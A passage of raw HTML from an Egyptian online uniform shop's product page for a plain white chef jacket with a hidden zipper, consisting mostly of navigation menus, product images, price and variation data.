style="">01102226499</span></a></div></div></div></div></div><div class="header_2 header_is_sticky cz_menu_fx_left_to_right_l"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_7 inner_logo_header_2_left_0 show_on_sticky" style="margin-top:2px;margin-right:2px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="120" height="48" style="width: 120px"></a></div></div><div class="cz_elm menu_header_2_left_8 inner_menu_header_2_left_1" style=""><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_70704" style=""><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="fa fa-caret-down" data-indicator2="fa fa-caret-right"><li id="menu-header_2-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/" data-title="الرئيسية"><span>الرئيسية</span></a></li>
<li id="menu-header_2-1331" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/services/" data-title="خدماتنا"><span>خدماتنا</span></a></li>
<li id="menu-header_2-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="المنتجات"><span>المنتجات</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_2-1477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/" data-title="يونيفورم امن"><span>يونيفورم امن</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-2320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85/" data-title="يونيفورم"><span>يونيفورم</span></a></li>
<li id="menu-header_2-1478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%ad%d8%b6%d8%a7%d9%86%d9%87/" data-title="يونيفورم حضانه"><span>يونيفورم حضانه</span></a></li>
<li id="menu-header_2-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%b7%d8%a8%d9%8a/" data-title="يونيفورم طبي"><span>يونيفورم طبي</span></a></li>
<li id="menu-header_2-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%81%d9%86%d8%a7%d8%af%d9%82/" data-title="يونيفورم فنادق"><span>يونيفورم فنادق</span></a></li>
<li id="menu-header_2-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="يونيفورم مدارس"><span>يونيفورم مدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%aa%d9%86%d9%83%d8%b1%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس تنكريه للاطفال"><span>ملابس تنكريه للاطفال</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a/" data-title="ملابس جاهزة حريمي"><span>ملابس جاهزة حريمي</span></a></li>
<li id="menu-header_2-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%b1%d8%ac%d8%a7%d9%84%d9%89/" data-title="ملابس جاهزة رجالى"><span>ملابس جاهزة رجالى</span></a></li>
<li id="menu-header_2-1476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%85%d9%87%d9%86%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس مهنيه للاطفال"><span>ملابس مهنيه للاطفال</span></a></li>
<li id="menu-header_2-1482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b5%d8%a7%d9%86%d8%b9/" data-title="يونيفورم مصانع"><span>يونيفورم مصانع</span></a></li>
<li id="menu-header_2-2318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="ارواب وكابات تخرج للجامعات والمدارس"><span>ارواب وكابات تخرج للجامعات والمدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d9%87-%d9%85%d9%87%d9%86%d9%8a%d9%87/" data-title="احذيه مهنيه"><span>احذيه مهنيه</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%87%d8%a7%d9%88%d8%b3%d9%83%d9%8a%d8%a8%d9%86%d8%ac/" data-title="يونيفورم هاوسكيبنج"><span>يونيفورم هاوسكيبنج</span></a></li>
<li id="menu-header_2-1471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%aa%d9%8a-%d8%b4%d9%8a%d8%b1%d8%aa%d8%a7%d8%aa/" data-title="تي شيرتات"><span>تي شيرتات</span></a></li>
<li id="menu-header_2-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d8%b1%d8%a7%d9%8a%d9%84-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa/" data-title="مرايل وكابات"><span>مرايل وكابات</span></a></li>
<li id="menu-header_2-1483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" data-title="يونيفورم مطاعم وكافيهات"><span>يونيفورم مطاعم وكافيهات</span></a></li>
<li id="menu-header_2-2319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ارواب وكابات تخرج للاطفال"><span>ارواب وكابات تخرج للاطفال</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_2-1332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" data-title="المتجر"><span>المتجر</span></a></li>
<li id="menu-header_2-1302" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/blog/" data-title="المدونة"><span>المدونة</span></a></li>
<li id="menu-header_2-1310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/contact/" data-title="تواصل معنا"><span>تواصل معنا</span></a></li>
<li id="menu-header_2-1446-en" class="lang-item lang-item-119 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product/plain-white-chef-jacket-it-has-a-hidden-zipper/" data-title="English"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div><div class="elms_right header_2_right"><div class="cz_elm social_header_2_right_9 inner_social_header_2_right_0" style="margin-top:6px;margin-bottom:6px;margin-left:20px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_6 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="https://twitter.com/" data-title="Twitter" aria-label="Twitter" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="https://www.instagram.com//" data-title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-013-whatsapp-logo" href="01102226499" data-title="whatsapp" aria-label="whatsapp" target="_blank" rel="noopener noreferrer nofollow"><i class="fa czico-013-whatsapp-logo"></i><span>whatsapp</span></a></div></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_10 inner_logo_header_4_left_0" style="margin-top:2px;margin-bottom:2px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="160" height="64" style="width: 160px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_11 inner_menu_header_4_right_0" style="margin-top:10px;"><i class="fa fa-bars icon_offcanvas_menu inview_right cz_mi_39513" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><i class="fa fa-bars hide icon_mobile_offcanvas_menu inview_right cz_mi_39513" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/" data-title="الرئيسية"><span>الرئيسية</span></a></li>
<li id="menu-header_4-1331" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/services/" data-title="خدماتنا"><span>خدماتنا</span></a></li>
<li id="menu-header_4-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="المنتجات"><span>المنتجات</span></a>
<ul class="sub-menu">
<li id="menu-header_4-1477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/" data-title="يونيفورم امن"><span>يونيفورم امن</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-2320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85/" data-title="يونيفورم"><span>يونيفورم</span></a></li>
<li id="menu-header_4-1478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%ad%d8%b6%d8%a7%d9%86%d9%87/" data-title="يونيفورم حضانه"><span>يونيفورم حضانه</span></a></li>
<li id="menu-header_4-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%b7%d8%a8%d9%8a/" data-title="يونيفورم طبي"><span>يونيفورم طبي</span></a></li>
<li id="menu-header_4-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%81%d9%86%d8%a7%d8%af%d9%82/" data-title="يونيفورم فنادق"><span>يونيفورم فنادق</span></a></li>
<li id="menu-header_4-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="يونيفورم مدارس"><span>يونيفورم مدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%aa%d9%86%d9%83%d8%b1%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس تنكريه للاطفال"><span>ملابس تنكريه للاطفال</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a/" data-title="ملابس جاهزة حريمي"><span>ملابس جاهزة حريمي</span></a></li>
<li id="menu-header_4-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%b1%d8%ac%d8%a7%d9%84%d9%89/" data-title="ملابس جاهزة رجالى"><span>ملابس جاهزة رجالى</span></a></li>
<li id="menu-header_4-1476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%85%d9%87%d9%86%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس مهنيه للاطفال"><span>ملابس مهنيه للاطفال</span></a></li>
<li id="menu-header_4-1482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b5%d8%a7%d9%86%d8%b9/" data-title="يونيفورم مصانع"><span>يونيفورم مصانع</span></a></li>
<li id="menu-header_4-2318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="ارواب وكابات تخرج للجامعات والمدارس"><span>ارواب وكابات تخرج للجامعات والمدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d9%87-%d9%85%d9%87%d9%86%d9%8a%d9%87/" data-title="احذيه مهنيه"><span>احذيه مهنيه</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%87%d8%a7%d9%88%d8%b3%d9%83%d9%8a%d8%a8%d9%86%d8%ac/" data-title="يونيفورم هاوسكيبنج"><span>يونيفورم هاوسكيبنج</span></a></li>
<li id="menu-header_4-1471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%aa%d9%8a-%d8%b4%d9%8a%d8%b1%d8%aa%d8%a7%d8%aa/" data-title="تي شيرتات"><span>تي شيرتات</span></a></li>
<li id="menu-header_4-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d8%b1%d8%a7%d9%8a%d9%84-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa/" data-title="مرايل وكابات"><span>مرايل وكابات</span></a></li>
<li id="menu-header_4-1483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" data-title="يونيفورم مطاعم وكافيهات"><span>يونيفورم مطاعم وكافيهات</span></a></li>
<li id="menu-header_4-2319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ارواب وكابات تخرج للاطفال"><span>ارواب وكابات تخرج للاطفال</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_4-1332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" data-title="المتجر"><span>المتجر</span></a></li>
<li id="menu-header_4-1302" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/blog/" data-title="المدونة"><span>المدونة</span></a></li>
<li id="menu-header_4-1310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/contact/" data-title="تواصل معنا"><span>تواصل معنا</span></a></li>
<li id="menu-header_4-1446-en" class="lang-item lang-item-119 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product/plain-white-chef-jacket-it-has-a-hidden-zipper/" data-title="English"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div><div class="cz_elm shop_cart_header_4_right_12 inner_shop_cart_header_4_right_1" style="margin-top:14px;margin-right:8px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_12 .cz_cart_count, .shop_cart_header_4_right_12 .cart_1 .cz_cart_count{font-size:10px;background-color:#277cea;margin-top:-1px;margin-right:2px;margin-left:2px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/cart/" aria-label="Cart" style=""><i class="fa fa-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr"><b><a href="https://uniform-egy.com/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/shop-يونيفورم-اونلاين/"><span>المنتجات</span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/"><span>يونيفورم مطاعم وكافيهات</span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://uniform-egy.com/product/%D8%AC%D8%A7%D9%83%D8%AA-%D8%B4%D9%8A%D9%81-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%B3%D8%A7%D8%AF%D9%87-%D8%A8%D9%8A%D9%87-%D8%B3%D9%88%D8%B3%D8%AA%D9%87-%D9%85%D8%AE%D9%81%D9%8A%D9%87/"><span>جاكت شيف ابيض ساده بيه سوسته مخفيه</span></a></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="content post-3568 product type-product status-publish has-post-thumbnail product_cat-106 product_tag-_ product_tag-706 first instock shipping-taxable purchasable product-type-variable clr"><div class="woocommerce-notices-wrapper"></div><div id="product-3568" class="product type-product post-3568 status-publish last instock product_cat-106 product_tag-_ product_tag-706 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="xtra-single-product clr"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1.png"><img width="600" height="695" src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1-600x695.png" class="wp-post-image" alt="" title="تصميم بدون عنوان (58)" data-caption="" data-src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1.png" data-large_image="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1.png" data-large_image_width="680" data-large_image_height="788" decoding="async" fetchpriority="high" srcset="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1-600x695.png 600w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1-259x300.png 259w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1.png 680w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59.png"><img width="579" height="788" src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59.png" class="" alt="" title="تصميم بدون عنوان (59)" data-caption="" data-src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59.png" data-large_image="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59.png" data-large_image_width="579" data-large_image_height="788" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59.png 579w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-59-220x300.png 220w" sizes="(max-width: 579px) 100vw, 579px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">جاكت شيف ابيض ساده بيه سوسته مخفيه</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>440&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>

<form class="variations_form cart" action="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" method="post" enctype='multipart/form-data' data-product_id="3568" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 2 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-259x300.png 259w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:695},&quot;image_id&quot;:3570,&quot;is_downloadable&quot;:false,&quo